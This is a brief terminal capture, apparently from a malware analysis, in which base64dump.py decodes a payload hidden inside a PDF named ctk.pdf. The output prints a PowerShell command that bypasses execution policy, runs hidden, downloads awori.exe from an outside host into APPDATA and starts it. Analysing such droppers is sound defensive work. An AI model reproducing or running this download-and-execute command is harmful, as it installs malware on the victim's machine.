 pentest@kali:~/malware$ base64dump.py ctk.pdf -s 2 -S
PowerShell -ExecutionPolicy bypass -noprofile -windowstyle hidden
 -command (New-Object System.Net.WebClient).DownloadFile('http://
ncduganda.org/.css/awori.exe',
$env:APPDATA\awori.exe
);Start-Process (
$env:APPDATA\awori.exe
pentest@kali:~/malware$